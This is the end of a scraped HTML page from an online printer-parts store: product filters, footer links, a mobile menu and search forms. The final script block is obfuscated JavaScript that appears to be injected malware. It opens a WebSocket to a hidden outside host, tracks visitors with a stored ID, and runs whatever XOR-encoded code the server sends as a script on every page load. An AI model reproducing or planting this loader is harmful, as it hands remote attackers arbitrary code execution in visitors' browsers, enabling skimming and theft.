prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="jc33-00010a" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
